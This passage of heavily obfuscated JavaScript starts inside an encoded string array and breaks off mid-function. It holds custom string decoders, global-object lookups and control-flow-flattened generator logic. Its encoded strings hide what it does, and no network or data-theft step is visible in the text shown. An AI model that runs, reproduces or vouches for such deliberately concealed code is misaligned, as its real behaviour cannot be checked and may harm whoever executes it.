SGNjlsn\",\"}8}e_GU1\",\"omMZB4<1\",\"0HM=GGH1\",\"e.NO\",\"4x^ee@JC\",\"(kADV\",\"3x(dI\",\"yP4Y~7}J\",\"Kqkn{7k6F>8,GbPC=D\",\"YFpe!7}J\",\"!.TGM\",\"ZFVDZSA2\",\"ROVD)lGd\",\"[nENb_j!M8ay#ObH_C{%ll,/p81xd\",\"ROPqM%@2\",\"%Ckr#\",\"H.5!+vP5X\",\"L$krll^\",\"yWMqu\",\"G%UD#\",\"z+8{<(nLX\",\"/fpqA_=!X\",\")f_qalEr]}C\",\"V{VDqlgw%*{P27k0sQ3Lll,/p81xQZL]0zCDK\",\"{\\\"a{K\",\"<OXGK\",\"3FA\\\"?cQ2\",\"FDEN\",\")fVD~(EmJ\",\"K+wD#\",\"hF!S6GJ#J\",\"WCwvf3)G\",\"tV1^>csG\",\"LNXACW!X`\",\"X)?Sk[!%I%\",\"#e8^t\",\"%V3^[7|G\",\"+l}n\",\"(d(v^7k]RMd!G_ZlP1oy77hKa=N\",\"dq4YwfPJ\",\"},i{e?pJ\",\"?F`x)~`BrcC#;NTybJ\",\"Sr61/~*W\",\"Aco[/\",\"viZ)v_ibTQQ+<VBM\",\"Lc3AYa63k\",\"RjZ)d}DIh\",\"~F`xb\",\"4YE)b\",\"IFuF{L|Hi\",\"]``X[)`qF)f9f@CRGdl*ha!gz_`]%3\\\"zqL4,~aj?F(7=%3o6Sw<VILK}|#A~%3\\\"z!{#J\",\"h<41D]~hr\",\"M?qd2+UMC\",\"Y=qhNg(8\",\"+&ufHZ_\",\"(F8)`6zTk\",\"Sv<U.\",\"[~M)b\",\"wF61Y3C\",\"?>1f.Ojm\",\"wy]p++r\",\"!&c{(\",\"\\\"6E{eUifK\",\"Pe%e_~C\",\"gNHIv\",\"Wb/e!lVrc{\",\"wFiIJy\\\"#LzZ4b+\",\"MShIE\",\"$DNe(|Ysn\",\"^DcQZA:R\",\"N]HIecoR\",\"ZI9OS!tR\",\"HIAIOcf\",\"vQq{vlnmET`9KC#\",\":zB{iAPJ\",\"zbU(x7k6fNfcIbk<\",\"~>E(!\",\"7YLf,\",\";WC`;fak5%,+st\",\"o73/Q$7Q:rKn>8\\\"=,e\",\"AJV/,\",\"Z5am(7Lx)y);_5L1\",\"`=C`(7M,j\",\"6,N`9bLxq+4!#8~Zv|v/`$SV&fyla853J<QO\",\"1>*B,\",\"*wX]<b5P\",\"purD:b_P\",\"6l,2\\\"$qP\",\"pYK2|!YP\",\"hufx}\",\"BBDJC]tqo+/:i\",\"|3e&J#QqECEcr3QY\",\"zus&/\",\"7mL17JV5@=\",\"0KQ4^\",\"Y(;xw\",\"8_K2p$s_DIt5AwE,gha1t]/X!R{Kcua\",\"0K72J#Qqe\",\"O;5\\\"Rj&Gl:\",\"jxGoiQ/P\",\"k=92LR7i\",\"SkEFJ#*Tk{\",\"J|*2EEtqOA\",\"Od5](7!q*{\",\"=_P*wVD5m\",\"huRTdK[i\",\"2~`QJDwYY!v\",\"LGWRk_Z:W[tpRlOn\",\"LG;CZKy;\",\"8_K2p$U.\",\"~km1nk$.\",\"(ka1z#ZP\",\"jAhJ&c$.\",\"Tbv1t]AP\",\"\\\"uK2&9\\\"P\",\"\\\"K(1Q5R_e\",\"7K#V:gkyT\",\"(k;x1#ZP\",\":x?Ju]qP\",\"c`!e<lnmET`9KC#\",\"e5!ex7L=R\",\"458V_/mJu]Og;Y_y/C6\",\"r%7Z;\",\":;(`wtK!9]P^JnSq%[aiJ*K!E&\",\"Aq&`Dh%j\",\"yvSJ[>^S~\",\"2qdiks9j\",\"qH~xX*K!D5DgOHKr\",\"Jv1xu\",\"*CKQ;\",\"gAu`gQ~bHm;]_Y\",\">*=i8h*8s)&U%nG|;M\",\"E[Fi;\",\"^SK[IB,\\\"\",\";e43E\",\"g3>3Zv<\",\"r$g3H\",\"oH5Ba!&M1?4+nD]d$yt[nv&ME2\",\"oH5Bh6*okgZ>gdzr&0{+!CN\\\"^\",\"Ccsk+kIMV(`e{%DK%$CBy]x_^\",\"%y!3VG0Hhz]g4~wrilFWKJE8^\",\"Ac`fZv&M/\",\"%}HwsN$ny2C7B~J}<~OB8yKckgr0dU)rqr[HbAvV42vi;>ud|4`f`TZckgr0dU)rqrsk#io#A4j{/DG%P,>wua6A0\",\"he]ny;+]/\",\",dCBiTV*%gc\",\"LwL[BT#8vz(i4`:}#r.ZFa<\",\"JN1ZjT));8L&^6/;(<\",\"!c$[&+h=\",\"`cva?>yV^\",\"$yg3[v%\\\"\",\"?3DZeBM\\\"\",\"2Q/.o(();#hl5;,<\",\"O*K_j;/a\",\"Bl,_`<\\\"a\",\"s{+v0t\\\"+X\",\"/?*gH8]a\",\"(*/[6ofa\",\"K*Br\",\"gd\\\"6.;|a\",\"v{=9.\",\";*K_!\",\"~0\\\"6A;3~X>aytd\",\"RRnZ`+Ec0@l@5y7svRN\",\"1?iZv;:\",\"s{+v0txp\",\"uR<6xowa\",\"S^gr\",\"}1}j6o\\\"a\",\"05uj5,ga\",\"B{*g9hBa\",\"hNBrfPpc+u\",\"^?>r!\",\"~0*jA\",\"!yh!^kB;\",\"xHI@j{NLM\",\"=99Ezjr_\",\"S@`Jhdk0v\",\"vyl{EHl+3k2I@A5S9R\",\"PK&b9\",\"<u{,@6\\\"}>1\",\",3.b\",\"?ug4m;KC\",\"R3{,hHW8cgL\",\"7kQ}e)LQO\",\"%Yl{;;2\",\"$?!4B\",\"+uA4.6+C\",\"7kQ}e)WR\",\"LD}rvlpam9?\",\"{T{#rlUx\",\";,$aS.*x\",\"P,(#C|3x\",\"JD=rhlHx\",\"]2a(\",\"]2a(V+mx\",\"Q4tE\",\"uAOi<Hl+mjm$WAlP\",\"B5<J5JRtng\",\"u`NicXM9ItXf^`M)G3jw}H=C\",\"=uZEDV5C\",\"}khi!\",\"`bZEEmSC\",\"]/ZE+\",\"}uyE`6R{.DTR.n+Y}R\",\"iHaE9\",\"7es,B\",\")HaEs;HsV1g\\\"KpFY9R\",\"netE9\",\"#V54\\\"{7aO\",\"z!ZE/*HRM\",\"f1:bGVhC\",\"f1:bGV`\\\"3\",\"6yL4eQ2\",\"Bu54K]bt3&+*OM\",\"PCc(4\",\"]zR(.*D>i\",\"&b*b<H2\",\"?5yw@6h5It\\\"L=95PyIB,Q;HsY[Q&Ox+YEAs,MV/9G\",\"vy]w<Hl+O\",\")k:bn\",\".yKElLd5O\",\"]yHJ|*esG\",\"Ke&bEHSC\",\"|bp<k4+C\",\"F?[OnrGzuH\",\"KTv+D@ElA|V\",\"#*)Y:\",\"J~v+={`~(\",\"btZ3(/Gz(\",\"+][O|raP!\",\".T^D.\\\"g\",\"J~v+={`~0zh1|:_GKTv+D@aBzzi%jN{O\",\"MXo=E@>,\",\"%Y2((z.C\",\">/!HB\",\"FV.6~\",\"QQ(rXrVSpT?3_7^<_aq{y\",\"cu6.O\",\"`,2T7\",\"l7F>/3Nl:2C(2EU`kL~X6wGlCY\",\"z[<Tg:e0s\",\"l7F>/3Nl:2C(2EU`kLL\",\"cDC\\\"D\\\"KiO&\",\"Ehr>1^FJg2aVM7a~7{A.#>vl}S4V|Q\",\"cED>,;>o`&{:K\",\"t,lXn8?J\",\":[n>c\",\"cDC\\\"D\\\"DJ\",\":[n>`3`J\",\":|kN0RGK\",\"^6*T\",\"[D6XGq1DxibVS7M?~,i.3:H<xiLJ,a1MdRJ\",\"H8o?*\",\"X8DR*\",\"e+C9\\\"$ru\",\"idS7Z~WP\",\"FFC7DLXP\",\")4_ViLfP\",\"0sDAE%vK\",\"Vxf\\\"#>vK\",\"ef#NTr.J\",\"?4Rpz%FJ\",\"cED>,;TiQ2<(sj\",\"t,pC7\",\"yfdDk\",\"U}(R]\",\"fMlmh=8ly(YGYn1UqlKOrq|TU)dBA;w\",\"]PmYyfK^ETspfGc6ozmY\",\"DCRPeGw%M=;bc^WF:X:pv\",\"rLEv[(|h\",\"qa<YXKyN\",\"]CA2l\",\"Tb;SOE<64Awe9oG%9([2\",\"P#gS*J3\",\"2>O~Q\\\"ID\",\"&QTV[O$ZUTOcD\",\"l&YwNe8\",\"v&>,\\\"@L=PHHmn*K5*\\\"0{se!vAdHqD\",\"&Qq{>{EJ\",\")QTV;{oJ\",\"fqkntZ<J\",\"c\\\"knO?8\",\"1HB{)O8\",\"TV*Vx78\",\"e5!ex7WJ\",\"aN/.Gt}J\",\"B,3pWtaJ\",\"oAgX\",\"qAO7,%hQ\",\"7Y5@Fy^\",\"qI{D~|!LscBNu9CZvD\\\"S`3=3WION;Edb>u`S6%%<g\",\"wHO7o5UnNe*<&%sETA+P)\",\"z^l^U(A\",\"k<z^T\",\"bY7sB~/Yj;tfpT[ilS$Ite2;7;~}D(@kCEg\",\"N$Tj!/pg\",\"H40UD}.g\",\":47IXeLg\",\"H45vO.=1\",\"%<%>n\",\"dFxItepg\",\"<Zz^I(5{cq\",\":7<I5fXY0\",\"N7()wlqg\",\"<Zz^I(5{[$RFoN?x\",\"Tqy{de:J\",\"xb#x/A}J\",\"DP6V]\",\"aN/.Gtd~!9Ic=FG2tqL\",\"`zjef?&J\",\";VKr{,`D\",\"^tZA|HIZx\",\"7:?lVi2!g7<9>\",\"BaB#lQ%&hb>=2O/YKSz/<q;\",\"`/h/(i;\",\"S\\\"`/!\",\"R|8#,\",\"(:cug?MAyv\",\"u4J/\",\"V:elDQ\\\"5\",\".]OcQQ;\",\"XVFlR\",\"L:1lJ?EAx\",\"7:?lqQ@cY`8\",\"BaB#lQ%&hbZXh~dS6H8z@B{AY``qc4\",\">4cu\",\".9~yi\",\"v&>,\\\"@L=PH\",\"{b#(tZ3/rH\",\"1Yy{$r%Oaj\",\"&Qq{>{[/,StI*|z2]z,7~fGmmHtI{NN|VD\",\"(gFT&J!O\",\"dQaW/S)dK{c5<\",\"(yNy2aG\",\"JBDJ2atrp\",\"UbxZ%ozO\",\"n?P#$oUO\",\"FuEZ\",\"mu>Jf[7O\",\"`y]WT?m<\",\">5SfBg]SA\",\"mcIDZHukPm_7)\",\"&C&3D0n,tj)yu.dh@VYd_1e\",\":dtdrHe\",\"VQ:dk\",\"Z/}YPIv/C,z]mk/Vs|<3%|zfs(iV=Ic>qg<\",\"rc2^PIzfs(\",\"^%Gd\",\"ZcND60QF\",\">5SfBg1)\",\"ql.200e\",\"4Z~Dw\",\"McEDGI!fA\",\"mcID10b2h:}\"],0x4));function lY_pqKi(){var oGJt7y=[function(){return globalThis},function(){return ZY2dnK[\"Etf3yH\"]},function(){return window},function(){return new Function(\"return this\")()}],TkBius,ii557n,A65RiR;bXBZid(TkBius=void 0x0,ii557n=[]);try{bXBZid(TkBius=Object,ii557n[rFnQYfR[0xd]](\"\".__proto__.constructor.name))}catch(vMuteB){}LpuCBqy:for(A65RiR=rFnQYfR[0x0];A65RiR<oGJt7y[rFnQYfR[0x4]];A65RiR++)try{var rJ_5pQ;TkBius=oGJt7y[A65RiR]();for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<ii557n[rFnQYfR[0x4]];rJ_5pQ++)if(typeof TkBius[ii557n[rJ_5pQ]]===rFnQYfR[0x5])continue LpuCBqy;return TkBius}catch(vMuteB){}return TkBius||this}bXBZid(ii557n=lY_pqKi()||{},A65RiR=ii557n.TextDecoder,vMuteB=ii557n.Uint8Array,rJ_5pQ=ii557n.Buffer,DhZZlCW=ii557n.String||String,P1LzIC3=ii557n.Array||Array,BndEO2R=function(...oGJt7y){var TkBius,ii557n;function*A65RiR(ii557n,A65RiR,vMuteB,rJ_5pQ,BndEO2R={dkF_ECc:{}}){while(ii557n+A65RiR+vMuteB+rJ_5pQ!==-0xe5)with(BndEO2R.FIDKWI||BndEO2R)switch(ii557n+A65RiR+vMuteB+rJ_5pQ){case 0x53:bXBZid(oGJt7y[rFnQYfR[A65RiR+0x5e]]=rFnQYfR[0x0],oGJt7y[-rFnQYfR[0xe]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0xba,A65RiR+=0xf9,vMuteB+=-0xb4,rJ_5pQ+=-0x19f);break;case ii557n-0x5f:case-0x5f:case 0x81:bXBZid(oGJt7y[rFnQYfR[0x1]]=DhZZlCW[rFnQYfR[A65RiR+-0x96]]||DhZZlCW.fromCharCode,oGJt7y[rFnQYfR[0x6]]=[],BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=-0x103,rJ_5pQ+=0xa4);break;case BndEO2R.dkF_ECc.TMSEOL+-0x3b:bXBZid(BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x56,A65RiR+=0xf9,vMuteB+=-0xa1,rJ_5pQ+=-0x19f);break;case A65RiR- -0x41:bXBZid(oGJt7y[rFnQYfR[0x4]]=rFnQYfR[0x0],oGJt7y[-rFnQYfR[0xe]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0xba,A65RiR+=0x150,vMuteB+=-0xb4,rJ_5pQ+=-0x133);break;case-0x69:case-0x9f:default:bXBZid(BndEO2R.FIDKWI=BndEO2R.iCtl3y,ii557n+=-0x291,A65RiR+=0x13b);break;case rJ_5pQ-0x19:case-0xa:bXBZid(BndEO2R.dkF_ECc.TMSEOL=-0x8a,BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x3f3,A65RiR+=0x37,vMuteB+=-0x13a,rJ_5pQ+=-0x251);break;case 0xce:case-0x87:case 0x41:bXBZid(oGJt7y[rFnQYfR[0x4]]=rFnQYfR[vMuteB+-0x171],oGJt7y[-rFnQYfR[0xe]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x46,A65RiR+=0xf9,vMuteB+=-0x13a,rJ_5pQ+=-0x120);break;case rJ_5pQ-0x12b:bXBZid(BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x7,A65RiR+=0x13b,vMuteB+=0xd1,rJ_5pQ+=-0x1c7);break;case-0x40:case 0xef:bXBZid(BndEO2R.dkF_ECc.TMSEOL=0xdf,oGJt7y[rFnQYfR[0x4]]=rFnQYfR[0x0],oGJt7y[-rFnQYfR[A65RiR+0x1d]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0xdd,A65RiR+=0xae,vMuteB+=-0x104,rJ_5pQ+=-0x94);break;case ii557n- -0x45:case 0xb9:case 0xb4:return TkBius=!0x0,function(ii557n){var A65RiR,vMuteB,rJ_5pQ,BndEO2R;bXBZid(vMuteB=void 0x0,rJ_5pQ=ii557n[rFnQYfR[0x4]],oGJt7y[rFnQYfR[0x6]][rFnQYfR[0x4]]=rFnQYfR[0x0]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<rJ_5pQ;){bXBZid(vMuteB=ii557n[BndEO2R++],vMuteB<=rFnQYfR[0x21]?A65RiR=vMuteB:vMuteB<=rFnQYfR[0x26]?A65RiR=(vMuteB&rFnQYfR[0x59])<<rFnQYfR[0x8]|ii557n[BndEO2R++]&rFnQYfR[0x7]:vMuteB<=rFnQYfR[0x2e]?A65RiR=(vMuteB&rFnQYfR[0x4c])<<rFnQYfR[0xb]|(ii557n[BndEO2R++]&rFnQYfR[0x7])<<rFnQYfR[0x8]|ii557n[BndEO2R++]&rFnQYfR[0x7]:DhZZlCW[rFnQYfR[0x9]]?A65RiR=(vMuteB&rFnQYfR[0xa])<<rFnQYfR[0x5c]|(ii557n[BndEO2R++]&rFnQYfR[0x7])<<rFnQYfR[0xb]|(ii557n[BndEO2R++]&rFnQYfR[0x7])<<rFnQYfR[0x8]|ii557n[BndEO2R++]&rFnQYfR[0x7]:(A65RiR=rFnQYfR[0x7],BndEO2R+=rFnQYfR[0xc]),oGJt7y[rFnQYfR[0x6]][rFnQYfR[0xd]](oGJt7y[-rFnQYfR[0xe]][A65RiR]||(oGJt7y[-rFnQYfR[0xe]][A65RiR]=oGJt7y[rFnQYfR[0x1]](A65RiR))))}return oGJt7y[rFnQYfR[0x6]].join(\"\")}}}bXBZid(TkBius=void 0x0,ii557n=A65RiR(-0xcb,-0xf,0x13b,-0xa1).next().value);if(TkBius){return ii557n}}());function Kyjb6TH(oGJt7y){return typeof A65RiR!==rFnQYfR[0x5]&&A65RiR?new A65RiR().decode(new vMuteB(oGJt7y)):typeof rJ_5pQ!==rFnQYfR[0x5]&&rJ_5pQ?rJ_5pQ.from(oGJt7y).toString(\"utf-8\"):BndEO2R(oGJt7y)}K8NH4Z=rEM8ia();function rEM8ia(){var ii557n,A65RiR,vMuteB,rJ_5pQ;bXBZid(gDq5QFO(P1LzIC3),gDq5QFO(DhZZlCW));function DhZZlCW(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x10]]=\"6^5E;ZispgYSQ+2b[O#R@]|yox9w!t8vacXn0mTI4fuW\\\"Fl`DVHe*rkLz7{G?(j~,/}=B3q<Ch%MA$.K1dPN>&U:_)J\",ii557n[rFnQYfR[0xf]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0xc]]=ii557n[rFnQYfR[0xf]].length,ii557n[rFnQYfR[0x1a]]=[],ii557n[rFnQYfR[0x14]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x2]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x2]]<ii557n[rFnQYfR[0xc]];ii557n[rFnQYfR[0x2]]++){ii557n[-rFnQYfR[0x11]]=ii557n[-rFnQYfR[0x10]].indexOf(ii557n[rFnQYfR[0xf]][ii557n[rFnQYfR[0x2]]]);if(ii557n[-rFnQYfR[0x11]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[-rFnQYfR[0x11]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[-rFnQYfR[0x11]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x14]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x1a]].push(ii557n[rFnQYfR[0x14]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x14]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x1a]].push((ii557n[rFnQYfR[0x14]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x1a]])}function P1LzIC3(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=DhZZlCW(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}bXBZid(ii557n=[function(){return globalThis},function(){return ZY2dnK[\"Etf3yH\"]},function(){return window},function(){return new Function(efMgAKd(0x65))()}],A65RiR=void 0x0,vMuteB=[]);try{gDq5QFO(K8NH4Z);function BndEO2R(ii557n){var A65RiR,vMuteB;function*rJ_5pQ(vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R={S_UUT4O:{}}){while(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3!==-0xa0)with(BndEO2R.Ug2RTiZ||BndEO2R)switch(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3){case 0xe6:case-0x15:case BndEO2R.S_UUT4O.TXqYsuL+0xb4:bXBZid([BndEO2R.S_UUT4O.hTVr96O,BndEO2R.S_UUT4O.TXqYsuL]=[-0x10,0xbd],BndEO2R.Ug2RTiZ=BndEO2R.v93Sw8,vMuteB+=-0xe6,rJ_5pQ+=0x148,DhZZlCW+=-0x178,P1LzIC3+=0xfb);break;case P1LzIC3- -0x4f:bXBZid(kv_IGTr.push((B1zP8nS|ZoNgF5<<sB73iJs)&rFnQYfR[0x3]),BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,DhZZlCW+=-0x77);break;default:bXBZid([BndEO2R.S_UUT4O.hTVr96O,BndEO2R.S_UUT4O.TXqYsuL]=[-0x5b,-0x70],S_UUT4O.Nt8DSJ=\"7&uv4{[zwNM8qB~\\\"yOg,1=PZ+a*$rt!TmY.@h}sH#Q<ILcp2SneWAjkE):d/KG5l]3JbVUFR>?x|_9i%6;DfCo0(^X`\",S_UUT4O.YSxteT=\"\"+(ii557n||\"\"),BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=0xd5,rJ_5pQ+=-0x40,DhZZlCW+=0x38,P1LzIC3+=-0x3d);break;case vMuteB- -0x7:bXBZid(BndEO2R.S_UUT4O.cDvsRI=YSxteT.length,BndEO2R.S_UUT4O.kv_IGTr=[],BndEO2R.S_UUT4O.B1zP8nS=rFnQYfR[0x0],BndEO2R.S_UUT4O.sB73iJs=rFnQYfR[vMuteB+-(DhZZlCW+0x139)],BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=-0x51,DhZZlCW+=0x91);break;case vMuteB- -0x98:BndEO2R.S_UUT4O.ZoNgF5=-rFnQYfR[0x1];for(BndEO2R.S_UUT4O.vvJZnb=rFnQYfR[0x0];vvJZnb<cDvsRI;vvJZnb++){BndEO2R.S_UUT4O.Q42rmI=Nt8DSJ.indexOf(YSxteT[vvJZnb]);if(Q42rmI===-rFnQYfR[rJ_5pQ+-0x5c])continue;if(ZoNgF5<rFnQYfR[rJ_5pQ+-0x5d]){ZoNgF5=Q42rmI}else{bXBZid(ZoNgF5+=Q42rmI*rFnQYfR[0x13],B1zP8nS|=ZoNgF5<<sB73iJs,sB73iJs+=(ZoNgF5&rFnQYfR[rJ_5pQ+-0x47])>rFnQYfR[DhZZlCW+0xd]?rFnQYfR[DhZZlCW+0xe]:rFnQYfR[0x19]);do{bXBZid(kv_IGTr.push(B1zP8nS&rFnQYfR[DhZZlCW+-0x7]),B1zP8nS>>=rFnQYfR[0x2],sB73iJs-=rFnQYfR[0x2])}while(sB73iJs>rFnQYfR[vMuteB+-0x57]);ZoNgF5=-rFnQYfR[vMuteB+-0x60]}}if(ZoNgF5>-rFnQYfR[0x1]){bXBZid(BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,rJ_5pQ+=-0x79,P1LzIC3+=-0x8e);break}else{bXBZid(BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,rJ_5pQ+=-0x79,DhZZlCW+=-0x77,P1LzIC3+=-0x8e);break}case P1LzIC3-0x28:case 0x2a:case 0xdd:return A65RiR=!0x0,Kyjb6TH(kv_IGTr);case P1LzIC3- -0x8c:bXBZid([BndEO2R.S_UUT4O.hTVr96O,BndEO2R.S_UUT4O.TXqYsuL]=[-0xd5,0xa],kv_IGTr.push((B1zP8nS|ZoNgF5<<sB73iJs)&rFnQYfR[0x3]),BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=-0x62,rJ_5pQ+=0xd4,DhZZlCW+=-0x126,P1LzIC3+=0x30);break;case BndEO2R.S_UUT4O.hTVr96O+-0x8d:bXBZid(BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=0x1aa,rJ_5pQ+=0x79,DhZZlCW+=-0x140,P1LzIC3+=0xbe);break}}bXBZid(A65RiR=void 0x0,vMuteB=rJ_5pQ(-0x23,0x9d,-0xbf,0x6e).next().value);if(A65RiR){return vMuteB}}function K8NH4Z(...ii557n){var A65RiR,vMuteB;function*rJ_5pQ(vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,K8NH4Z={FfSWtA:{}}){while(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3!==-0x3c)with(K8NH4Z.LxTqsH||K8NH4Z)switch(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3){case K8NH4Z.FfSWtA.jA760ru+-0x134:bXBZid(K8NH4Z.FfSWtA.jA760ru=0xcb,K8NH4Z.LxTqsH=K8NH4Z.FfSWtA,vMuteB+=0xef,rJ_5pQ+=-0xd7,DhZZlCW+=0x34,P1LzIC3+=-0x78);break;case rJ_5pQ-0x80:bXBZid(K8NH4Z.FfSWtA.jA760ru=0x9e,ii557n[rFnQYfR[vMuteB+0x102]]=rFnQYfR[0x1]);if(typeof oGJt7y[ii557n[rFnQYfR[rJ_5pQ+-0xd0]]]===rFnQYfR[0x5]){bXBZid(K8NH4Z.LxTqsH=K8NH4Z.FfSWtA,vMuteB+=0x1d7,rJ_5pQ+=-0xfc,DhZZlCW+=-0x47,P1LzIC3+=-0x1a6);break}else{bXBZid(K8NH4Z.LxTqsH=K8NH4Z.FfSWtA,vMuteB+=0x312,rJ_5pQ+=-0xfc,DhZZlCW+=0x26,P1LzIC3+=-0x1a6);break}default:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=BndEO2R(TkBius[ii557n[rFnQYfR[0x0]]]);case-0x7d:case-0xf4:case DhZZlCW- -0x10c:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[vMuteB+-0x214]]];case-0xa9:case P1LzIC3-0x69:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=BndEO2R(TkBius[ii557n[rFnQYfR[0x0]]]);case 0x7b:case 0x8e:case P1LzIC3-0x40:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=BndEO2R(TkBius[ii557n[rFnQYfR[vMuteB+-0x13]]]);case DhZZlCW- -0x170:bXBZid(K8NH4Z.LxTqsH=K8NH4Z.edA4Q9R,vMuteB+=-0x1ca,rJ_5pQ+=0x25,DhZZlCW+=0x7b,P1LzIC3+=0xd1);break}}bXBZid(A65RiR=void 0x0,vMuteB=rJ_5pQ(-0xfe,0xd0,-0x4c,0xca).next().value);if(A65RiR){return vMuteB}}bXBZid(A65RiR=Object,vMuteB[efMgAKd(0x66)](\"\"[K8NH4Z(0x67)][K8NH4Z(0x68)][K8NH4Z(0x69)]))}catch(QvbLrMb){}e4GoYEp:for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<ii557n[P1LzIC3(0x6a)];rJ_5pQ++)try{var zCoI9z;bXBZid(gDq5QFO(rEM8ia),gDq5QFO(lY_pqKi));function lY_pqKi(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x1d]]=\"LH8vGn57fF#N{hxi]lIy?0J+/KE^a|,@};uVUw_jD!`bCp*RoTPW1>B$M6Q2mz3S\\\"AO~:4sqgeY)&X9%Zrt.<kd[(=c\",ii557n[rFnQYfR[0x6]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x1c]]=ii557n[rFnQYfR[0x6]].length,ii557n[rFnQYfR[0x20]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x8]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x1b]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x1b]]<ii557n[rFnQYfR[0x1c]];ii557n[rFnQYfR[0x1b]]++){ii557n[rFnQYfR[0x1e]]=ii557n[-rFnQYfR[0x1d]].indexOf(ii557n[rFnQYfR[0x6]][ii557n[rFnQYfR[0x1b]]]);if(ii557n[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0x1e]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[rFnQYfR[0x1e]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]],ii557n[rFnQYfR[0x8]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x20]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x8]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function rEM8ia(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=lY_pqKi(TkBius[ii557n[rFnQYfR[0x0]]])}return 